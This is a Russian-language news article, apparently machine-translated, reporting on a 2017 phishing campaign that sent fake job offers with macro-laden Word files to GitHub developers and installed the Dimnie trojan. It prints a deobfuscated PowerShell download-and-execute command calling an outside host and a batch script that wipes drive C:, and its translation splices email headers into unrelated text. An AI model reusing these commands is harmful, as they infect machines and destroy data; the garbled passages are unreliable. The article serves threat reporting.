С января 2017 года владельцы репозитория GitHub и другие разработчики свободного программного обеспечения.

начал получать письма с вредоносным вложением.

В письме кто-то говорит, что якобы заинтересован в репозитории и может предложить работу над другим программным проектом: условия и цены во вложении.

На одном из образцов вредоносных рассылок в кладжах показаны российские почтовые серверы:

Обратный путь: Получено: от неизвестного (HELO mail.bsme-mos.ru) (95.163.65.54) от ariel.informaction.com с SMTP; 27 янв 2017 11:25:22 -0000 Получено: от неизвестного (HELO o) ([email protected]@94.23.58.202) по mail.bsme-mos.ru с SMTP; 27 янв 2017 14:25:17 +0300 Тема: вопрос Дата: Пт, 27 января 2017 г., 12:25:26 +0100 X-MSMail-Приоритет: Обычный X-Mailer: Почта Microsoft Windows Live 16.4.3528.331 X-MimeOLE: создано Microsoft MimeOLE V16.4.3528.331. Это сообщение, состоящее из нескольких частей, в формате MIME.

------=_NextPart_000_25F3_01D27898.7064C4E0 Тип контента: multipart/alternative; border="----=_NextPart_001_25F4_01D27898.7064C4E0" ------=_NextPart_001_25F4_01D27898.7064C4E0 Тип контента: текстовый/обычный; набор символов="Windows-1251" Кодирование передачи контента: цитирование-печать Привет. Я нашел ваше программное обеспечение в Интернете.К письму приложен файл PROJECT.gz. Несмотря на расширение, на самом деле это RAR-архив, внутри которого находится документ PROJECT.doc в формате MS Word. обследование Этот документ в сервисе Virustotal предсказуемо показывает 6 обнаружений антивируса из 54: Аркабит: HEUR.VBA.Trojan.e Фортинет: WM/Agent.559B!tr.dldr НАНО-Антивирус: Trojan.Ole2.Vbs-heuristic.druvzi Qihoo-360: вирус.Можете ли вы написать код для моего проекта= КТ? Техническое задание прикреплено ниже.

Цену обсудим, если сможете.

Ответь, пожалуйста.

------=_NextPart_001_25F4_01D27898.7064C4E0 Тип контента: текст/html; набор символов="Windows-1251" Кодирование передачи контента: цитирование-печать (HTML опущен) ------=_NextPart_001_25F4_01D27898.7064C4E0-- ------=_NextPart_000_25F3_01D27898.7064C4E0 Тип контента: приложение/октет-поток; name="PROJECT.gz" Кодирование передачи контента: base64 Содержание-Диспозиция: вложение; имя_файла="PROJECT.gz"

office.gen.65 Symantec:W97M.Загрузчик TrendMicro: W2KM_DLOADER.JCB Хотя другие антивирусы ничего не находят, документ явно несет вредоносную нагрузку.

Разработчик Джорджио Маоне первым сообщил о получении такого документа в январе этого года.

Он даже получил два подобных письма, предыдущее с вложением 2701.zip (внутри файла 2701.doc).

Он говорит, что письмо похоже написано от руки, а это означает, что оно похоже на целенаправленную атаку.

Случай Джорджио мог быть единичным, но это не так.

В конце марта 2017 года специалисты по безопасности Palo Alto Networks опубликовали отчет , в котором сообщалось о массовом характере рассылки.

Им известно о нескольких случаях, когда владельцы репозиториев GitHub получали подобные письма.

Похоже, кто-то ведет целенаправленную атаку на программистов, а именно на авторов бесплатного ПО.

Palo Alto Networks провела подробный анализ атаки.

Пишут, что во всех случаях программистам предлагают работу и присылают один и тот же файл в формате .

doc. Письмо выглядит примерно так (кладжи, к сожалению, не публикуются).

Привет, Меня зовут Адам Бухбиндер, я увидел ваш репозиторий на GitHub и очень поражен.Стандартный файл .Дело в том, что у меня есть открытая позиция в моей компании, и я похож на вас.

хорошо подходят. Пожалуйста, загляните во вложение, чтобы найти подробную информацию о компании и вакансии.

Не стесняйтесь обращаться ко мне напрямую по электронной почте, указанной в документе ниже.

Спасибо и с уважением, Адам.



doc (SHA256: 6b9af3290723f081e090cd29113c8755696dca88f06d072dd75bf5560ca9408e) содержит встроенный макрос, который запускает команду PowerShell для загрузки и выполнения файла.



После деобфускации команда выглядит так:

Затем загружается двоичный файл (SHA256: 3f73b09d9cdd100929061d8590ef0bc01b47999f47fa024f57c28dcd660e7c22).cmd.exe /c "powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile(' hxxp://nicklovegrove.co[.

]uk/wp-content/margin2601_onechat_word.exe','%appdata%.

exe ');start-process '%appdata%.

exe'"

На первый взгляд все это выглядит как стандартный прием заражения, но это не так.

Загруженный бинарный файл очень удивил экспертов.

Там они обнаружили экземпляр трояна Dimnie, который использовался уже несколько лет (предположительно спецслужбами), но был обнаружен лишь недавно.

Специальные методы маскировки трафика и процессов позволяют ему эффективно скрываться от фаерволов и антивирусов.

Сама программа встроена в процесс ядра Windows, как и другие ее модули.

На диск ничего не сохраняется.



Коммуникации с командной службой не только шифруются, но и осуществляются в виде невинных DNS-запросов к серверам Google, чтобы не вызывать подозрений со стороны межсетевых экранов.

Вот как выглядит типичный HTTP-запрос GET к серверу Google.

Фактически указанный в запросе сервис Google PageRank (toolbarqueries.google.com) не работает с 2016 года и на данный момент недоступен для общественности.

Со стороны это выглядит невинно, как и еще один DNS-запрос, который троянец делает непосредственно перед HTTP-запросом GET.

Эти два запроса по отдельности не вызывают никаких подозрений ни у межсетевого экрана, ни у аналитика, изучающего трафик в системе.

Но дело в том, что троянец вставляет в заголовок IP-пакета IP-адрес, полученный от DNS-сервера, который выглядит как HTTP-GET-запрос к серверу Google. Так Димни долгое время удавалось избегать обнаружения.

По их словам, его использовали при целенаправленных атаках на российские объекты в 2015-2016 годах.

В GET-запросе троянец передает ключ ECB AES 256, который затем используется для шифрования трафика.

GET http://toolbarqueries.google.com/searchЭsourceid=navclient-ff&features=Rank&client=navclient-auto-ff&ch=fYQAcgUGKQ04yy+39O6k0IxaeU9Bgw81C6ft2+OPISgD8VPCj5hkCilXUZraPNCm&q=info:google.com HTTP/1.1

Получив зашифрованные модули с сервера управления, троянец расшифровывает их на зараженной клиентской машине.

Дальнейшие коммуникации с сервером также эффективно маскируются под обычный трафик.



Например, данные, собранные на зараженном компьютере, отправляются через HTTP-запросы POST в домен gmail.com. В этом случае данные прикрепляются к заголовку image/jpeg под видом графического изображения и предварительно шифруются с помощью AES 256 в режиме ECB.

Но, как и в случае с ранее упомянутым модулем загрузки, заголовок жестко закодирован в IP-адресе, на который фактически отправляются пакеты.



Сначала троянец делает снимок экрана компьютера программиста и составляет список запущенных процессов.

Все это отправляется на удаленный сервер для изучения.

С троянцем работает около десятка модулей разного назначения.

Интересно, что один из них — модуль самоуничтожения, стирающий всю информацию на диске C:\.

@echo off

Title System need to reboot computer!

color 0c

Echo Auto Starting in 5 seconds

@ping 127.0.0.1 -n 5 -w 1000 > nul

@ping 127.0.0.1 -n %1% -w 1000 > nul

cls

Color 0e

Echo delete disk C

del C:\\ /s /q

@ping 127.0.0.1 -n 3 -w 1000 > nul

@ping 127.0.0.1 -n %1% -w 1000 > nul

cls

color 0c

Echo Remove directory

Rd C:\\ /s /q

@ping 127.0.0.1 -n 3 -w 1000 > nul

@ping 127.0.0.1 -n %1% -w 1000 > nul

cls

Msg * \SYSTEM ERROR!HARDDRIVE IS OUT OF ORDER!\;

Эксперты полагают, что Dimnie удавалось несколько лет уклоняться от обнаружения не только благодаря умелой маскировке трафика и тому, что он ничего не записывает на диск, но и потому, что этот троян использовался преимущественно против русскоязычных целей.

Остается неясным, кто и почему начал кампанию против разработчиков свободного программного обеспечения.

Эксперты Palo Alto Networks сообщают, что у них нет информации о том, что список рассылки с вредоносным вложением был получен кем-либо, кроме разработчиков GitHub. Но, как шутят на форумах, если вы разработчик, который работает под Windows (троянец использует PowerShell) и открывает документы Microsoft Word, то вы этого заслуживаете.

Теги: #шпионаж #PowerShell #Windows #github #dimnie #программирование

-

Ввод Данных Онлайн: Как Мне Найти Работу?

19 Oct, 24 -

История И Эволюция Erp-Системы

19 Oct, 24 -

Письма Из Ниоткуда

19 Oct, 24 -

Лю Цунчжоу

19 Oct, 24 -

От Wpf К Авалонии

19 Oct, 24 -

Проблемы С Принятием Себя

19 Oct, 24 -

Прощайте, Манибукерс

19 Oct, 24